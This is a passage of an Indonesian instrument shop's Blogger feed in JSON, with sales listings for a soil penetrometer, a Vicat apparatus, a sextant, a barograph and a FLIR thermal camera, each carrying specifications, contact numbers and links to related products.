\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPenetrometer Saku Durham Geo biasanya digunakan pada sampel tabung berdinding tipis dan sendok split untuk mengevaluasi konsistensi dan perkiraan kekuatan tekan tak terbatas dari tanah kohesif jenuh. Mereka juga dapat digunakan untuk tujuan yang sama di lubang uji.\u003Cbr \/\u003E\nskala geser yang ditandai dalam kg\/cm dan TSF (yaitu, 1 kg\/cm² = 1 TSF) dan dilengkapi dengan kantong pembawa, lembar instruksi pengoperasian dan kalibrasi:\u003Cbr \/\u003E\nS-170B memiliki bodi berlapis nikel dan tanda laser terukir pada skala geser\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel\u003Cbr \/\u003E\nS-170B\u003Cbr \/\u003E\nKeterangan\u003Cbr \/\u003E\nPocket Penetrometer, Badan Berlapis Nikel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e055n-di-denpasar.html\"\u003EJual Matest Vicat Aparatus Type E055N di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8458032730040149254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-deppok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8458032730040149254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8458032730040149254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-deppok.html","title":"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3730850551265997754"},"published":{"$t":"2022-12-07T18:17:00.002-08:00"},"updated":{"$t":"2022-12-07T18:17:19.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Matest Vicat Aparatus Type E055N di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Matest Vicat Aparatus Type E055N di Denpasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Matest Vicat Aparatus Type E055N di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png\" title=\"Jual Matest Vicat Aparatus Type E055N di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E(EN 13279-2 (GIPSUM).(EN 480-2).(ASTM C19)\n.(AASHTO T131).(NF P15-414)(NF P15-431)\n(EN 196-3)\nUji Vicat digunakan untuk menentukan jumlah air yang dibutuhkan untuk menghasilkan pasta semen dengan konsistensi standar dan waktu pengerasan. Instrumen terdiri dari bingkai logam, skala bertingkat dengan indeks, probe geser 300 g, piston konsistensi 10 mm, pelat dasar kaca. Prosedur pengujian terdiri dari jarum \/ probe yang jatuh bebas ke dalam sampel beton secara berkala dan dalam posisi tetap, kedalaman penetrasi diukur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Matest Vicat Aparatus Type E055N di Denpasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3730850551265997754\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3730850551265997754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3730850551265997754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e.html","title":"Jual Matest Vicat Aparatus Type E055N di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6065412215987996781"},"published":{"$t":"2022-12-07T18:06:00.004-08:00"},"updated":{"$t":"2022-12-07T18:06:36.630-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png\" title=\"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESextant adalah alat ukur sudut presisi, yang terdiri dari tiga bagian tubuh rangka, sistem optik dan perangkat membaca goniometer dan komponen lainnya. Sistem optik termasuk teleskop, cermin bergerak, lensa dan filter, seperti tetap; Perangkat baca goniometer mengambil bagian busur derajat, batang indeks, drum dan roda vernier dan sebagainya. Komponen ini dipasang pada badan rangka, dan melalui tuas indeks? Optik dan perangkat membaca goniometer dihubungkan ke dalam keseluruhan. Sextant didasarkan pada geometri \"sudut eksterior segitiga sama dengan sudut dan dua tidak berdekatan\", \"sudut yang salah dalam garis paralel sama,\" \"Sudut pusat busur itu dapat digunakan untuk mengukur jarak\" dan prinsip mengukur sudut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParameter dasar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(1) rentang pengukuran: -5 ~ + 130\u003Cbr \/\u003E\n(2) Akurasi: 20 arcsecv\n(3) tingkat identifikasi: 8.75 detik busur\u003Cbr \/\u003E\n(4) teleskop: pembesaran: 3.5 × bidang: 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCahaya melalui diameter lensa objektif: 40mm\u003Cbr \/\u003E\nKeluar dari diameter murid: 11\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(5) tegangan pencahayaan: 3 V\u003Cbr \/\u003E\n(6) kisaran suhu operasi: -30 ~ 50\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-tajima-nilon-putih-yamayo-stilon-100-di-semarang.html\"\u003EJual Meteran Tajima Nilon Putih Yamayo Stilon 100 m di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6065412215987996781\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-z.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6065412215987996781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6065412215987996781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-z.html","title":"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8232615057810262156"},"published":{"$t":"2022-12-07T18:01:00.002-08:00"},"updated":{"$t":"2022-12-07T18:01:02.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png\" title=\"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBarigo Barograph: 2006 8 si 240 x 150 x 150 2000 gr\n- 8 plastic diaphragms - damping needle\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-metal-kabel-nyy-4x6-di-makasar.html\"\u003EJual Kabel Metal KABEL NYY 4X6 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-tajima-nilon-putih-yamayo-stilon-100-di-semarang.html\"\u003EJual Meteran Tajima Nilon Putih Yamayo Stilon 100 m di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8232615057810262156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8232615057810262156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8232615057810262156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html","title":"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2944499950134542193"},"published":{"$t":"2022-10-26T22:29:00.006-07:00"},"updated":{"$t":"2022-10-26T22:29:52.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Camera Termal FLIR TG267 Imaging Camera di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Camera Termal FLIR TG267 Imaging Camera di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s300\/Sirine%20LK%20JDL%20400%20(18).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Camera Termal FLIR TG267 Imaging Camera di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s16000\/Sirine%20LK%20JDL%20400%20(18).png\" title=\"Jual Camera Termal FLIR TG267 Imaging Camera di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFLIR TG267 Thermal Imaging Camera Key Features\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHandheld IR imager and non-contact thermometerInspect electrical and mechanical systemsImprove the efficiency, effectiveness and ease of maintenance and troubleshooting applicationsTake non-contact temperature measurementsTemperature range: -25°C to 380°CIR resolution: 160 x 120px (19 200 pixels)FOV: 57° x 44°Detect hot and cold spotsIdentify and diagnose potential problems with greater certaintyBullseye laser pointer allows the user to see the exact measurement areaMSX® function: overlays visible images onto IR images to improve clarity and detail2MP digital cameraSelectable colour palettes: iron, rainbow, white hot, black hot, arctic and lavaCapture and display visible and thermal images with temperature readingsConnect a type-K thermocouple to perform contact temperature measurements up to 260°C\/ 500°F2.4”, colour display4GB SD card with the capacity to save up to 50 000 imagesCapture before and after images to serve as evidence of a completed jobUse FLIR Tools Software (NOT included) to organise, analyse and incorporate images into reportsUpload thermal data and images to the FLIR Tools App via a METERLiNK connectionBluetooth® connectivityIntegrated bright LED torch for seeing into dark and hard-to-access placesDrop tested from 2mRugged, IP54-rated casingPortable designRechargeable Li-ion batteryOptimised for simplicity, speed and precisionQuickly and accurately examine, monitor and diagnose electrical and mechanical equipment\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat’s Included?\u003Cbr \/\u003E\nFLIR TG267 Thermal Imaging Camera\u003Cbr \/\u003E\nWrist StrapLanyard\u003Cbr \/\u003E\nUSB Cable\u003Cbr \/\u003E\nPouch\u003Cbr \/\u003E\nThermocouple\u003Cbr \/\u003E\nPrinted Documentation\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, 